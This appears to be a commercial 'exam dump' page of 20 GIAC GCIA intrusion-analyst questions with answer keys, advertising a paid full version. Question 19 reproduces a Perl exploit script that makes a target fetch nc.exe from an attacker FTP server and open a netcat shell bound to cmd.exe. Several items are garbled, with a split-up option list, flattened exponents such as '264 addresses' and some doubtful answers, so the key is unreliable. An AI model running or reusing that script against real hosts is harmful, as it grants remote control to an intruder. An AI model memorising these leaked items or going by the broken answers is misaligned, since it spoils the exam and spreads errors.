Want to know Ucertify GCIA Exam practice test features? Want to lear more about GIAC GIAC Certified Intrusion Analyst certification experience? Study Vivid GIAC GCIA answers to Leading GCIA questions at Ucertify. Gat a success with an absolute guarantee to pass GIAC GCIA (GIAC Certified Intrusion Analyst) test on your first attempt.
Check GCIA free dumps before getting the full version:
NEW QUESTION 1
Which of the following are the two different file formats in which Microsoft Outlook saves e-mail messages based on system configuration?
Each correct answer represents a complete solution. Choose two.
- A. .txt
- B. .pst
- C. .xst
- D. .ost
Answer: BD
NEW QUESTION 2
Adam, a malicious hacker is running a scan. Statistics of the scan is as follows:
Which of the following types of port scan is Adam running?
- A. XMAS scan
- B. ACK scan
- C. Idle scan
- D. FIN scan
Answer: D
NEW QUESTION 3
Which of the following tools allows an attacker to intentionally craft the packets to gain unauthorized access?
Each correct answer represents a complete solution. Choose two.
- A. Fragroute
- B. Ettercap
- C. Mendax
- D. Tcpdump
Answer: AC
NEW QUESTION 4
Which of the following tools is used to locate lost files and partitions to restore data from a formatted, damaged, or lost partition in Windows and Apple Macintosh computers?
- A. Easy-Undelete
- B. VirtualLab
- C. File Scavenger
- D. Recover4all Professional
Answer: B
NEW QUESTION 5
Which of the following ICMP types refers to the message "Time Exceeded"?
- A. Type 4
- B. Type 12
- C. Type 11
- D. Type 5
Answer: C
NEW QUESTION 6
You work as a network administrator for BlueWell Inc. You have to convert your 48-bit host address (MAC address) to an IPv6 54-bit address. Using the IEEE-EUI-64 conversion process, how do you convert the 48-bit host address (MAC address) to an IPv6 54-bit address?
- A. Add E
- B. FE between the third and fourth byte
- C. Add F
- D. EE between the third and fourth byte
- E. Add F
- F. EE between the third and fourth byte
- G. Add F
- H. FE between the third and fourth bytes
Answer: D
NEW QUESTION 7
What is the name of the first computer virus that infected the boot sector of the MS-DOS operating system?
- A. Sircam
- B. Stoner
- C. Code Red
- D. Brain
Answer: D
NEW QUESTION 8
Mark works as a Network Security Administrator for BlueWells Inc. The company has a Windowsbased network. Mark is giving a presentation on Network security threats to the newly recruited employees of the company. His presentation is about the External threats that the company recently faced in the past. Which of the following statements are true about external threats?
Each correct answer represents a complete solution. Choose three.
- A. These are the threats that originate from outside an organization in which the attacker attempts to gain unauthorized acces
- B. These are the threats that originate from within the organizatio
- C. These are the threats intended to flood a network with large volumes of access request
- D. These threats can be countered by implementing security controls on the perimeters of the network, such as firewalls, which limit user access to the Interne
Answer: ACD
NEW QUESTION 9
Which of the following determines which protocols can be used by clients to access the Internet in an ISA Server enabled network?
- A. SMTP filter
- B. POP intrusion detection filter
- C. Site and content rule
- D. Protocol rule
Answer: D
NEW QUESTION 10
What is the size of a subnet in IPv6?
- A. 264 addresses
- B. 232 addresses
- C. 262 addresses
- D. 2128 addresses
Answer: A
NEW QUESTION 11
Ryan, a malicious hacker submits Cross-Site Scripting (XSS) exploit code to the Website of Internet forum for online discussion. When a user visits the infected Web page, code gets automatically executed and Ryan can easily perform acts like account hijacking, history theft etc. Which of the following types of Cross-Site Scripting attack Ryan intends to do?
- A. Non persistent
- B. SAX
- C. Persistent
- D. Document Object Model (DOM)
Answer: C
NEW QUESTION 12
You work as a Network Administrator for Infonet Inc. The company has a Windows Server 2008 domainbased network. The network has three Windows Server 2008 member servers and 150 Windows Vista client computers. According to the company's security policy, you apply Windows firewall setting to the computers on the network. Now, you are troubleshooting a connectivity problem that might be caused by Windows firewall. What will you do to identify connections that Windows firewall allows or blocks?
- A. Configure Internet Protocol Security (IPSec).
- B. Disable Windows firewall loggin
- C. Enable Windows firewall loggin
- D. Configure Network address translation (NAT).
Answer: C
NEW QUESTION 13
Which of the following encryption methods are used by the BlackBerry to provide security to the data stored in it?
Each correct answer represents a complete solution. Choose two.
- A. Triple DES
- B. Blowfish
- C. AES
- D. RSA
Answer: AC
NEW QUESTION 14
An attacker wants to launch an attack on a wired Ethernet. He wants to accomplish the following tasks:
Sniff data frames on a local area network.
Modify the network traffic.
Stop the network traffic frequently.
Which of the following techniques will the attacker use to accomplish the task?
- A. IP spoofing
- B. Eavesdropping
- C. ARP spoofing
- D. Session hijacking
Answer: C
NEW QUESTION 15
Which of the following commands displays the IPX routing table entries?
- A. sh ipx traffic
- B. sh ipx route
- C. sh ipx int e0
- D. sho ipx servers
Answer: B
NEW QUESTION 16
You work as a Network Administrator for Net Perfect Inc. The company has a TCP/IP-based network. The network is connected to the Internet through a firewall. A user complains that he is unable to access the abc.com site. However, he can access all other sites. Which of the following tools will help you diagnose the problem?
- A. IPCONFIG
- B. ROUTE
- C. TELNET
- D. TRACERT
Answer: D
NEW QUESTION 17
Which of the following is an example of penetration testing?
- A. Implementing HIDS on a computer
- B. Simulating an actual attack on a network
- C. Implementing NIDS on a network
- D. Configuring firewall to block unauthorized traffic
Answer: B
NEW QUESTION 18
Which of the following password cracking tools can work on the Unix and Linux environment?
- A. Brutus
- B. John the Ripper
- C. Cain and Abel
- D. Ophcrack
Answer: B
NEW QUESTION 19
Adam, a malicious hacker performs an exploit, which is given below:
#################################################################
$port = 53;
# Spawn cmd.exe on port X
$your = "192.168.1.1";# Your FTP Server 89
$user = "Anonymous";# login as
$pass = 'noone@nowhere.com';# password
#################################################################
$host = $ARGV[0];
print "Starting ...\n";
print "Server will download the file nc.exe from $your FTP server.\n"; system("perl
msadc.pl -h
$host -C \"echo
open $your >sasfile\""); system("perl msadc.pl -h $host -C \"echo $user>>sasfile\"");
system
("perl msadc.pl -h
$host -C \"echo $pass>>sasfile\""); system("perl msadc.pl -h $host -C \"echo
bin>>sasfile\"");
system("perl
msadc.pl -h $host -C \"echo get nc.exe>>sasfile\""); system("perl msadc.pl -h $host -C
\"echo get
hacked.
html>>sasfile\""); system("perl msadc.pl -h $host -C \"echo quit>>sasfile\""); print "Server
is
downloading ...
\n";
system("perl msadc.pl -h $host -C \"ftp \-s\:sasfile\""); print "Press ENTER when download
is
finished ...
(Have a ftp server)\n";
$o=; print "Opening ...\n";
system("perl msadc.pl -h $host -C \"nc -l -p $port -e cmd.exe\""); print "Done.\n";
#system("telnet $host $port"); exit(0);
Which of the following is the expected result of the above exploit?
- A. Opens up a SMTP server that requires no username or password
- B. Creates a share called "sasfile" on the target system
- C. Creates an FTP server with write permissions enabled
- D. Opens up a telnet listener that requires no username or password
Answer: D
NEW QUESTION 20
Which of the following tools is used to collect volatile data over a network?
- A. Liveview
- B. Netcat
- C. Pdd
- D. FTimes
Answer: B
NEW QUESTION 21
......
Recommend!! Get the Full GCIA dumps in VCE and PDF From DumpSolutions.com, Welcome to Download: https://www.dumpsolutions.com/GCIA-dumps/ (New 508 Q&As Version)
